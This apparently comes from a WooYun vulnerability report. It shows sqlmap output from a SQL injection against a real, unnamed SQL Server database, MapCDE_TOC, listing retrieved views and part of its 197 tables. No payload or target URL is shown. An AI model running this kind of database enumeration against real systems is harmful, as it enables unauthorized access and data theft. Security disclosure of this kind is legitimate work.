 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\S...
[13:44:45] [INFO] retrieved: "dbo.VIEW_PARENTAREAINFO"
[13:44:45] [INFO] retrieved: "dbo.VIEW_RECOMMENDSCENERYSHOTS"
[13:44:46] [INFO] retrieved: "dbo.VIEW_TRAFFICINFO"
[13:44:46] [INFO] retrieved: "dbo.VIEW_TRAFFICLOCATIONINFO"
[13:44:47] [INFO] retrieved: "dbo.VIEW_USERLOCATIONSET"
[13:44:47] [INFO] retrieved: "dbo.VIEW_USERUSERSFORREPLY"
Database: MapCDE_TOC
[197 tables]
+---------------------------------+
| dbo.DisPlay |
| dbo.LabelStatistics |
| dbo.M_ADMIN_ACCESS_LOG_TBL |
| dbo.M_CDE_TABLE_UK_TBL |
| dbo.MapCityArea |
| dbo.MapCountryArea |
| dbo.TBL_ADVICES |
| dbo.TBL_AIRCOMPANY |
| dbo.TBL_AIRINFO |
| dbo.TBL_AIRPORTINFO |
| dbo.TBL_ANSWER |
| dbo.TBL_AREAASSOCIATE |
| dbo.TBL_AREACOUNT |
| dbo.TBL_AREAINFO |
| dbo.TBL_AREALABELINFO |
www.wooyun.org